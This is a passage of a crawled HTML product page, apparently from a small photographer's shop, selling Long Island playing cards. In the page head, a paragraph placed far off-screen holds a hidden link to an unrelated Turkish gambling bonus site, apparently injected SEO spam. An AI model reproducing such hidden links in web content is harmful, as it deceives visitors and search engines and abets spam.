

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ralphjr.com/View/Long-Island-Playing-Cards-Set-1
body_size: 21880
content:


<!DOCTYPE HTML>
<html>
<head><title>
	Long Island Playing Cards Set 1
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><script src="/Scripts/jquery.colorbox-min.js" type="text/javascript"></script>
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">

<link href="https://fonts.googleapis.com/css?family=Fjalla+One|Lato:400,400i,700,700i" rel="stylesheet">
    <link rel="stylesheet" href="/Styles/colorbox.css" type="text/css" />
    <script src="/Scripts/jquery.colorbox-min.js" type="text/javascript"></script>
    <script src="/Scripts/jquery.jstepper.min.js" type="text/javascript"></script>
    <script src="/Scripts/productOptions.js" type="text/javascript"></script>
    <style>
        .secCategoryLinks 
        {
            float: right;
            text-align: right;
        }

        .categoryLinks 
        {
            padding: 6px 10px 6px 10px;
            margin-top: 6px;
            display: inline-block;
            background-color: buttonface;
            border-width: 2px;
            border-style: outset;
            border-color: silver;
            border-radius: 3px 3px;
            color: black;
        }

        .secCategoryLinks a, 
        .secCategoryLinks a:link, 
        .secCategoryLinks a:visited 
        {
            color: black !important;
        }

    </style>
<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-18525", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-18527", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639048960000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639048960000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639048960000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639048960000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639048960000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639048960000000000"></script><link id="customcss" href="/Styles/121620/custom_0.css?v=1519202553534AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="colorbox" href="/Styles/colorbox.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.colorbox-min.js?t=639048960000000000"></script><script type="text/javascript">$(document).ready(function () {$(".imgProdGallery").colorbox({iframe:true, width:"80%", height:"80%"});})</script><meta name="description" content="Long Island Playing Cards with 54 different photographs of Long Island" /></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./Long-Island-Playing-Cards-Set-1" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="En5fvmyljKtnKbOtJUmGXquAWsuWXDYqiOebU+rA5BdpAHYwCHX+pmRfLLiy3ugzFcJ7o4fQek9OKFFcNxSpnyQ/ZOonjrk8KNIXgDPVnU+aFFw1Yi5pChV4OqNIT8RMAyRp7/7PSXtN4c/WvNjwRCfT5G/66dB+zDmUhO/exESQPnqIhft6MvmLn3If6Xr64SLIDBRy6otWdZGQ+ZjeOqdBJ34brKzz+tNRlX7fqWx3O3uYd3fLzMQL81VTP/eW54Tu8mxlo49bW9rfdURNasmAHwULl2IIAje51KphoXazAaPXfco8fXSM1/[base64]/AJMffnh5RjL0gyItv5mX/witplvD5/dSZIWteegZgFN20z50jePXwMgALHwxWDsnDyvlP11VjrAdgwErRAxu6OfG15DjeuzwQKPkMxhM/O/MNZG45wiwi6qmeQXmHzXZTfQsfZcgNKXRfyyq2AVbr8NVlt8uJt+en8ffeZA/MYAve1yDvesV2heHR5jkUVazEdNiYuvAjABRqf07LRht7PUPwAGByLlpI7XFjbu1wjJcuVf+njHt0QM2jh/UPrTWZrK3T+qsWMoCMPsSeNytM16dokWPczB6ATrWwD49HAGFZye/3w6ZN9uRgr9qzf7g3M8TZcgoZ1sr0nMzyXhJmfrVGc89UYB8/v0J3OnIJ6/bgBXbn01wtFHlGlYyYeAlRYqCTADEEkXJdK8GoYlhJGRChrb1tjZlKSgcmjF36ofHu7g9QDwCUGk9NeVVqMTd9mxRQ9Zdxl+2zHK/+GTM5B2mTPN9isUaYa6TFW33VivRfve1Sv1KvQ2AnFIn36n1it58ezr0KvWmBZNEm8sH1bCxO5S4+BcqTDrlvhszeY9NvUilY7ncg70o/ug7S5uPve9X7gjOj7nFNelaqkXXNE1odaBDevs9cr467f4hJWDIQ85to8RwnMD4jQxhKa58YRjYB7TZJYsE5ULuq1GfLJ7jKoKbSmEQEpEJQkD4UfWy2BdkiyIo6CSPw9a3Ct8KI9eU/kup7JRhKu3ziA+NKv4OV4VftMxbtu65Z9IFp8KjzxDHVFVkMGwD45M/MSjOGVNZI3wazRPVnh4vicUot8HIbe3jb/oL96iW1ndU4Nx07cE4P5gflDgJ1uJUWyODYtRs8Ung7InndHsaVKj2+16MN5QHtClmUdYy/[base64]/Y/GwTGQwz7rcufDD2rR92nw7kTp//U7MlKeXmrCT6JFrOAR5ynT3ISStjpQWHB9tc3XYHkKYCwz8ankDIeSXr4hDt8alx2QkMwYouIQ+Os9Cx6v0mnTtGn1ukAbWtIVuezWLiYwl+j8/h6YC8Wx9PRgzyXcLXVgvbUSakwV74hsoNs0y5JqeUPClbNWHrQJfyY1w+2LIcifgzUeGf/t3l3TGul3USOy8Cg+31GOIqGilpqmeejzgmFOkYvIG0vMHOGcoSUck/ip4kVRUqp0hdZf7CT/0a46RKGcKckXFaUZJCGSJZ2h23jsBqSzbxe6PSUb/MLQCw9jtslGd17yllk0chtGFmtMqSCJY90lVqMvyVJztuFu9pG01TDoGEfLkB/Va08vUiLT/8a3AGBXDDVPeMmCnb2cEf1LBPE9dOqU7BPvg6wv6uvbsgAclnKv8i1+Suy3wk7ADPJjkR/tcu3rfAYyB8o3kCxTIFc/TQQJz+mTfJiRjfOWjVn084oaiaxaG62pXIoCuG+W6QMStVjE1jU//O+tQptfBLqs4QxW3hlUp/wowgMZGkNzXvqdaOeD4BQpDt08ElJvwgHPOHDio5yvpNz+4N2DC4ne1b9XRNvuCJp0ueaTDXLBuuwOmH5/ocDc3bG9OJtxCdQA6eOBqCJxiusSX5lVeI/PXMAwqTQld3d+mArkQib9x8/wKdAahJ8UYXD7YA8KtTV5+NTqT5W9KSluosUvolTe3brBKvcVpjKgTjjhTu1r+P156te8hZ/d62FcljyOT4bZSlJBgbFsjX6VHkjFWau/iDSs5nafuHLZMrZ/[base64]/hBoe4j2ZrF8cEGBsCu3cuWsn1DTNbdje/b4TGh0ihQhkEEIAgFfGOz7PV60+y4Y7tBBk6zV3PDh+qSk10LcIaZIjDnmk697+1DZunPsk8WcsVN5VH+8/j1JxlK+2LgPjZCPx+d0jYP2dhg0Bb5eSD+B+K+U7+1aw7Bh3aLXPXOmAX3/mhvz76ocyKH8wksbh90FG/s16EPdEXQngYZeYapeWaBdwMqFU5wzc1VhsoTXfOxyzWYN6v4N3r3M7vOAIxpz5tnzGm2d5MGCj0qhtuesfTYGxbm3sKO3hYxn3cjO1Hm6m0lJU8iY/H0+Zv47jw9wnAMJcy0JmS3sih8Rx2RRqDM0bgUYHomfEorrZ1zTTvuHkGmI1OTmK47bVB4s3b6LNjYnVoxWtTpJnk8ZrnD5TWRC6wx5gZFFajXo7L/nUCVOHuNsaA68Jvcb0ReS2Om47QLcUtxp+9C1VntPGhE+afj5vRV0tXMtmyD0QfuRrk+s6Pa/zZZjORsQ6YL0ckgObmMnSA7WBY60lC4JBDJv3yFGRzF3OxsNtbC0TdX/At2oNJZZ7IheN10cD4bmjOo3VEBDBr2mZlvdOZDGiDqAN2ytIzzN4Lzw3m0xTpiOBs+wk+o4zKNzDluzWejnk5SOEc2d7/xN2bU09Ekgv0H9XqCzUFV7FBbyzdWSJJoMEdY2lP7/oBESO+yQKsAoDTUdg9L9LooZtbv2UO2lqU6YheM/voE6lA0n8cT+LNeHOwhFkZ+zySYgZCMOEWW6+YCMlCAl34Jdd9ReAJSjLQWwtrRi0ai/bbetcSAlL8Wz3abHNkwCLWuMrLKzVm4PVnuj504RnwmmcuAnh8gYp6sMfwdSCWjkGp+vxI7avZ3i4WvCjMeiREwLiXiOmUKmW1GctPboLc+wIEoGXjJLy8uRich/Ybn925FXkMzBp9XFgXY/xJBgAMyQlqyQ7uKBKOPs3J06uLDeKQgVkJAcdDI8tVXPwt14V7kUnjjf6ubl/OTyjIjJDhYMAszlxg0z+vVDjF1bSXeIIq/kFbpQjzhZy2OYSxSl293/6qHPJk/WsfRZ9sOlb8k58D9LUSMACI6C44PkPnjxBf1TQ1vwdfT+oZBgLb1Kb5rve7prWOXzwxjCfZxCyhpCtAabhgkXQSS+GF8FCc/29oHqf15h141WcbSM+6/S1uqSVGic5Qv4617MiZyCylEOlsnb6b1NrjSUQrTWFWk3nvjZyG8w0mw/6QI99w4Emy021H/060oNrySldCjWuCrXQj47Kyz2vYgvBRKw0a1o7rm+TtNh29TsjKyDceZv7snCA26oJQNCh09rahPE+hXshmG1ipGXrNg/d4RNqRCqcVpSHmzvtqC/[base64]/N9L8D4R1GcIIEif02oZnfBoRl6uFNC+W3hYJ62teK/[base64]/o/H0m4K5L2RF9xD/XGzs6ati2FYJUNDW8lPOROuY6KgNkpg2pCMpUfI8jjs2LsNO4FJYeaQBuuPQ7504kfuIO0JVi4Mr6ZUdZZl2CGitE+g6NNgBol/vj/HgdFvVmdhc1vAQpom7eFCQ9Ocq/qYx6s9LfhSm/R/xmnUW3Cgma6v7oJRD0AWU+SR56H2ilLAcKznFJneUHz0W5E6PyefzEmGBY2K2EWb1x8FBagXH8AAaccIotldcy2ldr34YKnW0imM34FkE6Hh2JcQxkLxzfNIliCc4ADTSgyyekfaxcUII9XdpeubkfncFuvbm/nh+CyJFVD1d74ydOSEg3jydTtR8EBlXCvXMVcPkyJL36Qbuq8dV1HIzGrcU/cjwuxPuIBPWWAMCSr/YRUH5TCyfLhz2eDLPGIyyCtvV3YSu1Pf0sygPmUpLG6UVp0OO0gEAq14Ea6UAHzhJXMqN3eKdb5eSc/[base64]/CT19lomhzIBpY7iIiR23TmdOVroBc9sTdSkzL4NZhDbHZp7QerWrGZ3U+KzmSNwXfo5+Ft5OjcFPlFycjoSY0T/Fa+kVD5clTzEeeSfXuBszYsRdB4donYvOYZaN113zsxeRGLutQx9m3jvYdqycAqOsJ5bGc2OHk8acvVNRQIpSP//3LBteRtHITCLRJewymlWnQAoL1Z7lKe87njmjxONQUrloAvhZPZ7x3XNuPRdfN/J6d2oFXis82g/6LGwhfLXqWrlGQFIhoFJegQzG/3uZxQv+VL0GGPHPy1FNbefA/89LjlRn1N25pR/T8K6cUa7mfXYsPJD7Ae9+IMUOA8GrMXcmex2cC7lNfhlgu8dijL4QjkgYz6r4ZkU9KPZRNHFH1vuSKKiCk05bs5RwSY0TxB8Hdx2bkygxAAfZEUCAg4A+SSR00dk/tO/hxbX8UxjQTMN5kh52Ptl9zapBdfoxLkYF7haSkoIRQBLmvcPwJXIUyErkzhqCxn2BdZ2il/mvwsIs9ueDB5+HuQSyrSxolV9P9RfqcDbfRTzq805T0bszmZcWaEhjworracWU9kfsX99EKnEZL/PTSYHfodwZJaldiV5k+B887z+UcaKJNPtQ9eIBrSRxjVJfFsyWb8/QTBkFNjiejgI7dMl/g//5G5FXkQss0UEi2dHO4QEUpkRxqAHZF3J6P2ZkdTdZgvi27VqI+GW7wv6YzJNmJMT8fGIIudKvHH96D784TVifR/IqnBzRA4YXH82dxo9ioSYyRgUp1KZoeDPBVFJ1viiV/42sXygAa8MH/OuC2y+4pZ0fSfuUYF+Xsd1d+4a2DE2vO6P63Jih905tjji1iNidkz6UTcUk5NYuqQNtLtgOTI34MmOrLGPI4MsJLK5l+FhodX2GRnOHTXq0mLwGkvOl9HtLK+NdKyWbQDxFsUElK/BHzSHvxwnlfSZr8Y1K++oRaRv9vfEuLVj15ebWvZFUFQ/vb6YcOT14vaG3xtEVmqgnrWTHeBgi916a092ouK3zKrmeYorvMtL4X8i+vyy1pF2c/[base64]/eTZcttfeWtIN1sUlKD81+q4/SqChFuOvPElZXU/eeCc4AUXPzhpQMxbXx6w2yoad7ALoSdTrMA6EQgMtqEZ1Zonr1qE4pvgh6G6ww8RkLB88+kico1pyzOzCtVaKHRW1S6VzVJYgQ3G1B9FVl/6B+VRkJUBFvyF31OVOEAN9vbvWYo9AzlXqTUL+ISe6eJy8wgd5WqqPmqp85oEFEg/zOA5UPFZKNeKwtemU6hj8rNWbw88IXzHJNSgQHK8YMiBd5gurZnCg1amxu5xFAZj7AWoQBvprvjEE2SkUvHQ41vbETFzK/dflb4qGzFgpuxCmNZ6pXCJp3eaWFQAEX7YCIvJibhmuFmJ++QOSdomV8eMPJ6G3PztfgNLLMHQp7MysvDlbhMS09lohbtcZMdCCTGjnWzCfQsmQdGUAlyrkX0fOWb6VV34rvE1kifoworY9tIYgKDr84/jIv/4XckA2YR0hMBu2ukrYFiSIar0K5w5quLn2ch+rKX4of5dS8k34FMZQMGodrF5mVAmFIYY9U06jq7RYecouj+mrb2qIxCKvW+jSCbmxXDOuXTR9gY1uYlBtCkTvraRzbKOzHNOx99pQ8kmA883P+2vMLkPOBRpCS6mj+m9Z7Z1BuQuaHIXdm0tQq5/y+rKfkRx250KXjAb59f6smdSgo7Mf8p/8umRLFlebyVF8ZEfwq3RA8pGj7gL1PLH4ts5m5OcAcN61bea3QZu/ix6GLQ0AQ2XcEuHOVRTv4u/Y7Z9+LKaA3cBzjAKW5HdS1xcN/8jRiRX9FIPjbulR8wljV7+cv0k3tPvj4I2QWbY/qz4DC8phkOL+aVKcz5xRcQ9QQ/zd6wjccpiX9f8ljmT8zrZQIai2wTGmr1f7PedEOFz+/m1QGyBrqOEMmOdz/HYxLdOhDtclhRa4SiLa7kX3OOPL/[base64]/x31M1QJFjp+itoBT0HWESOGdwIQneKDBj+lPslqTZj4HJUjUIQYjgjldFWDk2RfAke7lrXNQX4jNpciXf3yEmpxdB2kwC6dCUaQ1G8fAPdnaLQwr1ItePf0ozu/LfCuM4z2U5WuPYn6TbIeC90IYG5ITK87FFT/Ep2YRvNPjnuToMwLw0Izyky3PQ2yuR5/KTGRJCCv4QqX57T4KEc65E0Z4vFK6m7UjCJ/n7ypONgcIA4OS8tz0fjAXWr2y5YNpj6HTPpJMKep7yNYDZWxaczdcqLCz7VS7DH3nnWQmJ8HmkLdTVMcWXmzxt/WU7DiSpNqCLPW7o4eWUtgIjVmW5WgAixFvawJUPPvS4r6Hh3gVfMPj4ofZm7dHi87UTeC0CNjrKcuyl32Cl4Ugk+vDX7MPmHELMifevnGDxTD+Y9Hpx5zVRQ/2CM0E7ou9UcexRzOU+x7/HzQQbJs0vnHfdjty3vHJh+s/RpcKexShhKhgPJppS56rm3noVTS7lQQlK61mPOODyPICX/GqRhgt4LCDfrYhdGjZgKIXhqr3Kx93jQYs3x4i2Mqta8G6WE37KKb8D383B49fJwWxnq2g7l0nnQpB3Xl8q1HTaaQBB7MogVF1qPav0SBSAtQjMb6ggtZ5NXIkqeRA9O04fPYY/wh6iSVFn05qAB2jyoNWdS7TgtS0rez+4Zo1cSrSaMO2n96+i8kS8Rcx+gUlFG/S3FW/VwcZmNQBOjolH1L+NswQdqVWHKAtVdA8P567tElEaqa3nZMOA588VAIGr54TL0vW68a3TtSW33ufOLhQwoeTrf7EGsBij9f2xZK8LIya6JL2JojeoIG4QF3bdgPGXmuCjNaDtugsnyl7MwO9gI/AaA+6j9tNH7Mk9nwnoyoSppUx20Ox06syyePDdaAt7Vg5pMIprlZ3PiBJh4efardaMaNAF6b+J7XWzccdVc9LKexfAd2tMK6xjC7EyqVK67q9B/+7MD0Z2gaIRolZzcdenUkPlZkhZsNqIDTnMKye5jmuEOjMSku7GotLO1diJzm7hCkYU9qUXZUCazVqqEx1lEnBaX+HiWBXSrD14J3p5ivpc8mbZOCii7CSVpv/rNadf/d6KLYCVGDweVh0kcy5SfJeDjgAk8H1zG6QxD4MIf3wRVcomuVGlo0qByHtLQFbvydNlc9A2o6Coj8zmdo0PXlonUU0EKlvIoY/OhAOjHTNfZyxk+WYWSnsd1lBUFjmEeKcYh4IQmx9oLHER67VQWPczCABGMIFI3nxSHhwvY9mKGK1MVyK+i0gABtvtcSFKJD6lzobEpbsOVfEiSwP/jckpM95yC/7F3/8dnHLo8hJi8/hQfpR8Oo0BntgyjhfZhoEWaQLN1qf9ToTGbj0gdXNumS9ukBtimTsKtQAN9wGBwL8aXO3Dg3AcG1Hpv65M7XTZuaWGV5xTBR5M3qQN7ukYbtetEM9DhT6tZj+rLZxCHfidKRXkndaKdoaiJ6hSVJ2GuSof8L8ORhq8VmLAfiEn1SbSLXrrLt/c4ATO8nxqgW5JA5Jun2n0Xtyw9HZ6ThEjOxXCKsMpxGBNgLtcX/GGFpllZ30woFUqqvl7GzTmp/B0cHf/o94DYIVSXY98ueaA97Pi/SRy9sfdgWRYUDbOCPclynjkhdTt0AR1g3451op9khlPs0MmaVIG1b1VBFNbKwoip1rFSzQs5KJoFmJzzH015Vk4WPkQjg4OlKPg2Xyofati3jVxqSwOFMSU8JnVjs0EwDrmHn/HrLSiG5pBiNyUeBQ0vgC9k09Gkg5ZjKq7/[base64]/N0vJsF3ZEMF9E1KmWQD2uAoGWAdxbFRKlGN4REdVpAPGAhImexBKBx+U70j4Dj1A==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=1HpV3OVB0CaEXoaafcqmhoUyC0tr_wB_RF7OQzGQj4lOYNbRjxeWcCewE10rmVwg1EaogQceK62etvjg7N5sCcBKGGPzmb9_N9sIaAAOoD3OAksiE6ykmPMH4Udpj924-BXOdw2&amp;t=7f7f23e2" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
 if (typeof Page_IsValid != "undefined"){ if (Page_IsValid==true) { $('.ctrlAsyncPost').attr('disabled', true);}};BeforePostback();if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="13A0818D" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="v1Rke9F1b1syt+lu8W/noy4NW6sbfOkD0jyL7CKcWDzgyPfF6fOgletpw5Bj+rt5mn1DN87Q85smxQ6H801URr+/NhJjfDl6GpRDv0lXH+N822N+DKcKXZNaz6Xb6QPUvBSx/ay62bkJlFTW/Vj0YQWxZvnfbk9aTHzeE4CWsxbpzQNqxuVi2fpQTpL3s8at9zrjUCEGcWSAGeyTlcXniO8aCU87GCAyqOu/MDmrU43WGmhnYHzpCL+Kev6ycsk27HwxIQ==" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                <div id="controlCartLink1_secCartNav" class="cartNav">
     <span id="controlCartLink1_seclnkCart">
            <a id="controlCartLink1_lnkShoppingCart" class="cartNavCart" href="../Store/ShoppingCart/">Shopping Cart</a>
            | </span>
    
            <a href="../MyAccount/Login/" id="controlCartLink1_HeadLoginView_HeadLoginStatus" class="cartNavLogin">Log In</a>
            |
            <a id="controlCartLink1_HeadLoginView_lnkRegister" class="cartNavRegister" href="../MyAccount/Register">Register</a>
        

    
</div>

                <div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="Search" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-18525" class='ddsmoothmenu-h'><ul>
<li class="page-4363459"><a href="/" title="Home">Home</a></li>
<li class="page-4363460"><a href="/List" title="All Products">All Products</a><ul>
<li class="page-4363470"><a href="/List/Holiday-Cards" title="Holiday Cards">Holiday Cards</a></li>
<li class="page-4363472"><a href="/List/Playing-Cards" title="Playing Cards">Playing Cards</a></li>
<li class="page-4363469"><a href="/List/Calendars" title="Calendars">Calendars</a></li>
<li class="page-4363473"><a href="/List/Magnets" title="Magnets">Magnets</a></li>
<li class="page-4363474"><a href="/Matted-Photographs" title="Matted Photographs">Matted Photographs</a></li>
<li class="page-4363471"><a href="/List/Notecards" title="Notecards">Notecards</a></li>
<li class="page-4363475"><a href="/List/Magnetic-Notepads" title="Magnetic Notepads">Magnetic Notepads</a></li>
</ul>
</li>
<li class="page-4363461"><a href="/Biography" title="Biography">Biography</a></li>
<li class="page-4363462"><a href="/Gallery" title="Gallery">Gallery</a></li>
<li class="page-4363464"><a href="/Contact" title="Contact">Contact</a></li>
</ul>
</div><div id="header-main" class="container-1170">
<div class="sub-50"><a class="logo" href="/"><img src="/Images/121620/layout/web-logo.jpg" alt="" width="350" height="84" caption="false" /></a></div>
<div class="sub-50"><br style="display: none;" /></div>
<div id="nav-container" class="sub-100"><br style="display: none;" /></div>
<hr /></div>
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    <div id="Navigation-18527" class='ddsmoothmenu-v'><h3 class="categoriesNavTitle">Categories</h3>
<ul>
<li class="category-6167359"><a href="/List/Calendars" title="Calendars">Calendars</a></li>
<li class="category-6167357"><a href="/List/Holiday-Cards" title="Holiday Cards">Holiday Cards</a></li>
<li class="category-6167360"><a href="/List/Notecards" title="Notecards">Notecards</a></li>
<li class="category-6167372"><a href="/List/Playing-Cards" title="Playing Cards">Playing Cards</a></li>
<li class="category-6167373"><a href="/List/Magnets" title="Magnets">Magnets</a></li>
<li class="category-6167374"><a href="/List/Matted-Photographs" title="Matted Photographs">Matted Photographs</a></li>
<li class="category-6167375"><a href="/List/Magnetic-Notepads" title="Magnetic Notepads">Magnetic Notepads</a></li>
<li class="category-6170225"><a href="/List/Keychains" title="Keychains">Keychains</a></li>
<li class="category-6170226"><a href="/List/Metal-Magnets" title="Metal Magnets">Metal Magnets</a></li>
</ul>
</div>
                    
                </div>
                <div id="maincolumn" class="column">
                    
<div class="breadcrumb" itemprop="breadcrumb">
    <a href="/">Home</a> > <a href="/List">Products</a>
</div>

                    
                    
                    <div>
                        
                        
                        
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MainContent$ScriptManager1', 'wdv5', ['tctl00$MainContent$UpdatePanelPrice','UpdatePanelPrice'], [], [], 90, 'ctl00');
//]]>
</script>

    <div id="MainContent_controlShare1_shareContain" class="socialMediaShare productSocialMediaShare">
    <div class="addthis_toolbox addthis_default_style">
        <span style="float: left">Share:</span> <a 
            class="addthis_button_facebook"></a><a
            class="addthis_button_twitter"></a><a 
            class="addthis_button_linkedin"></a><a 
            class="addthis_button_google"></a><a 
            class="addthis_button_email"></a><a 
            class="addthis_button_print"></a><a 
            class="addthis_button_favorites"></a><a 
            class="addthis_button_compact"></a>
    </div>
</div>

    <div itemscope itemtype="http://schema.org/Product">
        
        <div id="productImageContainer">
            
            <div id="MainContent_singleImage">
                <a id="MainContent_lnkLargeImage" rel="alternate" class="productImage" href="/ProductImages/121620/lg_1a4528_lg_bba87f_Long%20Island%20Playing%20Cards%20for%20Website.jpg"><img id="MainContent_imgProductImage" class="mainImage" itemprop="image" src="/ProductImages/121620/md_1a4528_lg_bba87f_Long%20Island%20Playing%20Cards%20for%20Website.jpg" alt="Long Island Playing Cards Set 1" /></a>
                <a href="" class="productClickToEnlarge" rel="alternate"></a>
            </div>
            
            
            
        </div>
        <div class="productViewRight">
            <div id="MainContent_PanelAddToCart" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;MainContent_AddtoCart&#39;)">
	
                <div>
                    

                    <div id="MainContent_secProductHeaderRight" class="productHeader">
                        
                        <h1 itemprop="name" class="productName">
                            Long Island Playing Cards Set 1
                        </h1>
                        <div itemprop="model" class="productSku">
                            LIPC1
                        </div>
                    </div>
                    <div class="productShortDescription" itemprop="description">
                        <p><span>Long Island Playing Cards with 54 different photographs of Long Island</span></p>
                    </div>
                    <div id="UpdatePanelPrice" class="productPriceContainer">
		
                            <div id="MainContent_UpdateProgress1" style="display:none;">
			
                                    <div class="loadingContainer">
                                        <div class="loading">
                                            <img src="/images/loading.gif" alt="loading" />
                                        </div>
                                    </div>
                                
		</div>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                <span itemprop="price" class="productPrice">
                                    $4.95
                                    
                                </span>
                                <span id="MainContent_lblUMdesc" class="productUMdesc">/Each.</span>
                                <span id="MainContent_lblPriceDescription" class="productPriceDescription"></span>
                                <input type="hidden" name="ctl00$MainContent$hdnPrice" id="MainContent_hdnPrice" value="4.9500" />
                                
                                <div id="MainContent_secProductStock" Class="productListStock stock1">
                                    <link itemprop="availability" href="http://schema.org/InStock" />In Stock
                                </div>
                            </div>
                            
                            
                            
                            

                            

                            <div id="MainContent_secAddtoCart" class="addToCart">
                                <span id="MainContent_lblQty" class="productQty">Qty:</span>
                                <input name="ctl00$MainContent$Qty" type="text" value="1" maxlength="10" id="MainContent_Qty" class="productQtyBox Integer ctrlAsyncPost" style="width:50px;" />
                                
                                <input type="submit" name="ctl00$MainContent$AddtoCart" value="Add to Cart" id="MainContent_AddtoCart" class="buttonSubmit buttonAddToCart ctrlAsyncPost" />
                                
                                
                                
                            </div>

                            

                            
                            <div class="productPriceNote">
                                
                            </div>
                        
	</div>
                </div>
            
</div>
            
        </div>
        <div style="clear: both;">
        </div>
        
        <div class="zoneContain">
            
        </div>
        <div class="productLongDescription">
            
        </div>
        

        
        
        
        
    </div>
    <div>
        





<span id="MainContent_controlProductsList1_lblTest"></span>


<div style="clear: both">
</div>



<div id="productImages">
    
</div>


<span id="MainContent_controlProductsList1_Label1"></span>

<div style="clear: both">
</div>



<script>
    $('.capsOnly').keyup(function () { this.value = this.value.toUpperCase(); });

    $('.Integer').keypress(
    function (event)
    {
        if (event.which != 8 && isNaN(String.fromCharCode(event.which)))
        {
            event.preventDefault(); //stop character from entering input
        }
    });

    $(document).ready(
    function ()
    {
        //$(".ordeGuideColorBox").colorbox({});
    });
</script>

    </div>
    <input type="hidden" name="ctl00$MainContent$hdnisinches" id="MainContent_hdnisinches" value="0" />

    <script type="text/javascript">

        jQuery(document).ready(function ($) {
            $(".productClickToEnlarge").click(function () {
                $(".productClickToEnlarge").attr("href", $(".productImage").attr("href"));
            });
            $("a[rel='alternate']").colorbox({ rel: 'nofollow' });
        });

        function pageLoad() {
            $(function () {
